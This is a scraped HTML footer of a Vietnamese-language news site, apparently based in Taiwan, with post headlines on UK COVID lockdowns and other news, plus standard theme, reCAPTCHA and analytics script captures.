		</aside><aside id="tag_cloud-4" class="td_block_template_1 widget tag_cloud-4 widget_tag_cloud"><h4 class="block-title"><span>Tag HOT</span></h4><div class="tagcloud"><a href="https://viethome.tw/tag/anh-quoc-2" class="tag-cloud-link tag-link-101 tag-link-position-1" style="font-size: 8pt;" aria-label="anh quoc (1 item)">anh quoc</a>
<a href="https://viethome.tw/tag/anh-quoc" class="tag-cloud-link tag-link-96 tag-link-position-2" style="font-size: 11.111111111111pt;" aria-label="anh quốc (2 items)">anh quốc</a>
<a href="https://viethome.tw/tag/boris-johnson" class="tag-cloud-link tag-link-120 tag-link-position-3" style="font-size: 11.111111111111pt;" aria-label="boris johnson (2 items)">boris johnson</a>
<a href="https://viethome.tw/tag/chu-shop-nails" class="tag-cloud-link tag-link-106 tag-link-position-4" style="font-size: 14.913580246914pt;" aria-label="chủ shop nails (4 items)">chủ shop nails</a>
<a href="https://viethome.tw/tag/corona-anh-quoc" class="tag-cloud-link tag-link-99 tag-link-position-5" style="font-size: 8pt;" aria-label="corona anh quoc (1 item)">corona anh quoc</a>
<a href="https://viethome.tw/tag/covid-19" class="tag-cloud-link tag-link-93 tag-link-position-6" style="font-size: 20.79012345679pt;" aria-label="covid-19 (10 items)">covid-19</a>
<a href="https://viethome.tw/tag/cap-cuu" class="tag-cloud-link tag-link-130 tag-link-position-7" style="font-size: 8pt;" aria-label="cấp cứu (1 item)">cấp cứu</a>
<a href="https://viethome.tw/tag/cuu-tro-doanh-nghiep-anh" class="tag-cloud-link tag-link-108 tag-link-position-8" style="font-size: 13.185185185185pt;" aria-label="cứu trợ doanh nghiệp anh (3 items)">cứu trợ doanh nghiệp anh</a>
<a href="https://viethome.tw/tag/giang-vien-nuoc-anh" class="tag-cloud-link tag-link-123 tag-link-position-9" style="font-size: 8pt;" aria-label="giảng viên nước anh (1 item)">giảng viên nước anh</a>
<a href="https://viethome.tw/tag/khau-trang" class="tag-cloud-link tag-link-124 tag-link-position-10" style="font-size: 8pt;" aria-label="khẩu trang (1 item)">khẩu trang</a>
<a href="https://viethome.tw/tag/nghe-nails" class="tag-cloud-link tag-link-107 tag-link-position-11" style="font-size: 13.185185185185pt;" aria-label="nghề nails (3 items)">nghề nails</a>
<a href="https://viethome.tw/tag/nguoi-viet" class="tag-cloud-link tag-link-100 tag-link-position-12" style="font-size: 8pt;" aria-label="nguoi viet (1 item)">nguoi viet</a>
<a href="https://viethome.tw/tag/nguoi-viet-o-anh" class="tag-cloud-link tag-link-102 tag-link-position-13" style="font-size: 11.111111111111pt;" aria-label="người việt ở anh (2 items)">người việt ở anh</a>
<a href="https://viethome.tw/tag/nuoc-anh" class="tag-cloud-link tag-link-94 tag-link-position-14" style="font-size: 17.506172839506pt;" aria-label="nuoc anh (6 items)">nuoc anh</a>
<a href="https://viethome.tw/tag/nuoc-anh-2" class="tag-cloud-link tag-link-95 tag-link-position-15" style="font-size: 22pt;" aria-label="nước anh (12 items)">nước anh</a>
<a href="https://viethome.tw/tag/noi-long-phong-toa" class="tag-cloud-link tag-link-132 tag-link-position-16" style="font-size: 11.111111111111pt;" aria-label="nới lỏng phong toả (2 items)">nới lỏng phong toả</a>
<a href="https://viethome.tw/tag/phong-toa" class="tag-cloud-link tag-link-131 tag-link-position-17" style="font-size: 11.111111111111pt;" aria-label="phong toả (2 items)">phong toả</a>
<a href="https://viethome.tw/tag/tho-nails-anh" class="tag-cloud-link tag-link-105 tag-link-position-18" style="font-size: 13.185185185185pt;" aria-label="thợ nails anh (3 items)">thợ nails anh</a>
<a href="https://viethome.tw/tag/thu-tuong-anh" class="tag-cloud-link tag-link-121 tag-link-position-19" style="font-size: 13.185185185185pt;" aria-label="thủ tướng anh (3 items)">thủ tướng anh</a>
<a href="https://viethome.tw/tag/tin-anh-quoc" class="tag-cloud-link tag-link-98 tag-link-position-20" style="font-size: 8pt;" aria-label="tin anh quoc (1 item)">tin anh quoc</a>
<a href="https://viethome.tw/tag/tin-nuoc-anh" class="tag-cloud-link tag-link-114 tag-link-position-21" style="font-size: 8pt;" aria-label="tin nước anh (1 item)">tin nước anh</a>
<a href="https://viethome.tw/tag/tin-tuc-nguoi-viet-tai-anh" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 8pt;" aria-label="tin tức người việt tại anh (1 item)">tin tức người việt tại anh</a>
<a href="https://viethome.tw/tag/tin-tuc-nuoc-anh" class="tag-cloud-link tag-link-97 tag-link-position-23" style="font-size: 8pt;" aria-label="tin tức nước anh (1 item)">tin tức nước anh</a>
<a href="https://viethome.tw/tag/tram-5g" class="tag-cloud-link tag-link-117 tag-link-position-24" style="font-size: 8pt;" aria-label="trạm 5g (1 item)">trạm 5g</a>
<a href="https://viethome.tw/tag/vuong-quoc-anh" class="tag-cloud-link tag-link-116 tag-link-position-25" style="font-size: 8pt;" aria-label="vương quốc anh (1 item)">vương quốc anh</a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_3_999 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_3_999" ><script>var block_tdi_3_999 = new tdBlock();
block_tdi_3_999.id = "tdi_3_999";
block_tdi_3_999.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3_999","tdc_css_class":"tdi_3_999","tdc_css_class_style":"tdi_3_999_rand_style"}';
block_tdi_3_999.td_column_number = "1";
block_tdi_3_999.block_type = "td_block_7";
block_tdi_3_999.post_count = "3";
block_tdi_3_999.found_posts = "336";
block_tdi_3_999.header_color = "";
block_tdi_3_999.ajax_pagination_infinite_stop = "";
block_tdi_3_999.max_num_pages = "112";
tdBlocksArray.push(block_tdi_3_999);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_3_999 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://viethome.tw/giai-tri/kha-chan-dong-bi-rach-mat-vi-dong-canh-hanh-dong-10790" rel="bookmark" class="td-image-wrap " title="Kha Chấn Đông bị rách mặt vì đóng cảnh hành động" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kha Chấn Đông bị rách mặt vì đóng cảnh hành động" data-type="image_tag" data-img-url="https://viethome.tw/wp-content/uploads/2023/01/kha-chan-dong-1731-1673251539-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://viethome.tw/giai-tri/kha-chan-dong-bi-rach-mat-vi-dong-canh-hanh-dong-10790" rel="bookmark" title="Kha Chấn Đông bị rách mặt vì đóng cảnh hành động">Kha Chấn Đông bị rách mặt vì đóng cảnh hành động</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-09T14:24:52+00:00" >09/01/2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://viethome.tw/featured/trung-quoc-lai-dien-tap-quan-su-quanh-dao-dai-loan-10784" rel="bookmark" class="td-image-wrap " title="Trung Quốc lại diễn tập quân sự quanh đảo Đài Loan" ><img class="entry-thumb" src="[data-uri]" alt="" title="Trung Quốc lại diễn tập quân sự quanh đảo Đài Loan" data-type="image_tag" data-img-url="https://viethome.tw/wp-content/uploads/2023/01/5563187178137267236b-TQ-1169-1-9278-5861-1673224293-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://viethome.tw/featured/trung-quoc-lai-dien-tap-quan-su-quanh-dao-dai-loan-10784" rel="bookmark" title="Trung Quốc lại diễn tập quân sự quanh đảo Đài Loan">Trung Quốc lại diễn tập quân sự quanh đảo Đài Loan</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-09T14:21:18+00:00" >09/01/2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://viethome.tw/giai-tri/hai-lan-lap-muu-giet-nguoi-tinh-cua-ac-phu-xinh-dep-10773" rel="bookmark" class="td-image-wrap " title="Hai lần lập mưu giết người tình của &#8216;ác phụ&#8217; xinh đẹp" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hai lần lập mưu giết người tình của &#8216;ác phụ&#8217; xinh đẹp" data-type="image_tag" data-img-url="https://viethome.tw/wp-content/uploads/2023/01/1-9187-1672831319-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://viethome.tw/giai-tri/hai-lan-lap-muu-giet-nguoi-tinh-cua-ac-phu-xinh-dep-10773" rel="bookmark" title="Hai lần lập mưu giết người tình của &#8216;ác phụ&#8217; xinh đẹp">Hai lần lập mưu giết người tình của &#8216;ác phụ&#8217; xinh...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-05T16:03:35+00:00" >05/01/2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_4_fb3 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4_fb3" ><script>var block_tdi_4_fb3 = new tdBlock();
block_tdi_4_fb3.id = "tdi_4_fb3";
block_tdi_4_fb3.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_4_fb3","tdc_css_class":"tdi_4_fb3","tdc_css_class_style":"tdi_4_fb3_rand_style"}';
block_tdi_4_fb3.td_column_number = "1";
block_tdi_4_fb3.block_type = "td_block_7";
block_tdi_4_fb3.post_count = "3";
block_tdi_4_fb3.found_posts = "854";
block_tdi_4_fb3.header_color = "";
block_tdi_4_fb3.ajax_pagination_infinite_stop = "";
block_tdi_4_fb3.max_num_pages = "285";
tdBlocksArray.push(block_tdi_4_fb3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_4_fb3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://viethome.tw/tin-the-gioi/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" class="td-image-wrap " title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa" ><img class="entry-thumb" src="[data-uri]" alt="" title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa" data-type="image_tag" data-img-url="https://viethome.tw/wp-content/uploads/2021/01/2.56832376.jpg.gallery-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://viethome.tw/tin-the-gioi/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa">4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-25T09:17:22+00:00" >25/01/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://viethome.tw/tin-the-gioi/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" class="td-image-wrap " title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh" data-type="image_tag" data-img-url="https://viethome.tw/wp-content/uploads/2021/01/5fineforlockdown-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://viethome.tw/tin-the-gioi/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh">Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T11:10:51+00:00" >05/01/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://viethome.tw/tin-the-gioi/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" class="td-image-wrap " title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết" ><img class="entry-thumb" src="[data-uri]" alt="" title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết" data-type="image_tag" data-img-url="https://viethome.tw/wp-content/uploads/2021/01/anh2050121-16098214813501498714261-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://viethome.tw/tin-the-gioi/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết">Anh phong tỏa toàn quốc lần thứ ba, những quy định...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T08:40:19+00:00" >05/01/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_5_6f6 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_6f6" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://viethome.tw/category/tin-the-gioi"><span class="td-cat-name">Tin Thế Giới</span><span class="td-cat-no">546</span></a></li><li><a href="https://viethome.tw/category/giai-tri"><span class="td-cat-name">Giải Trí</span><span class="td-cat-no">111</span></a></li><li><a href="https://viethome.tw/category/nguoi-viet-hai-ngoai"><span class="td-cat-name">Người Việt Hải Ngoại</span><span class="td-cat-no">51</span></a></li><li><a href="https://viethome.tw/category/the-thao"><span class="td-cat-name">Thể Thao</span><span class="td-cat-no">48</span></a></li><li><a href="https://viethome.tw/category/tin-tuc-dai-loan"><span class="td-cat-name">Tin Tức Đài Loan</span><span class="td-cat-no">35</span></a></li><li><a href="https://viethome.tw/category/phap-luat"><span class="td-cat-name">Pháp Luật</span><span class="td-cat-no">28</span></a></li><li><a href="https://viethome.tw/category/du-lich"><span class="td-cat-name">Du Lịch</span><span class="td-cat-no">25</span></a></li><li><a href="https://viethome.tw/category/uncategorised"><span class="td-cat-name">Uncategorised</span><span class="td-cat-no">19</span></a></li><li><a href="https://viethome.tw/category/nguoi-viet-dai-loan"><span class="td-cat-name">Người Việt Đài Loan</span><span class="td-cat-no">9</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://viethome.tw/"><img class="td-retina-data" src="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png" data-retina="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2940"><a href="https://viethome.tw/about-us">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3771"><a href="https://viethome.tw/contact-us">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3770"><a href="https://viethome.tw/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 696ff1a0c82d0
    -->

    <script type='text/javascript' src='https://viethome.tw/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://viethome.tw/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://viethome.tw/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://viethome.tw/wp-includes/js/comment-reply.min.js?ver=5.6' id='comment-reply-js'></script>
<script type='text/javascript' src='https://viethome.tw/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://viethome.tw/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ac80d84812b49fbab5cf992d652b316","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.386 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 21:20:32 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DS2Ae92F8A3yfBmyhn8Iiw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769913328109');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1420117353&t=pageview&_s=1&dl=https%3A%2F%2Fviethome.tw%2Fgiai-tri%2Fcu-ba-77-tuoi-hoan-thanh-602-cuoc-thi-marathon-10241&ul=en-us%40posix&dt=C%E1%BB%A5%20b%C3%A0%2077%20tu%E1%BB%95i%20ho%C3%A0n%20th%C3%A0nh%20602%20cu%E1%BB%99c%20thi%20marathon%20%7C%20Tin%20t%E1%BB%A9c%20ng%C6%B0%E1%BB%9Di%20Vi%E1%BB%87t%20%C4%90%C3%A0i%20B%E1%BA%AFc%2C%20%C4%90%C3%A0i%20Loan&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1374591126&gjid=971031929&cid=653471160.1769913317&tid=UA-144195120-1&_gid=1187066220.1769913317&_r=1&_slc=1&z=274837150
body_size: -449
content:
2,cG-JWTKSZK1P6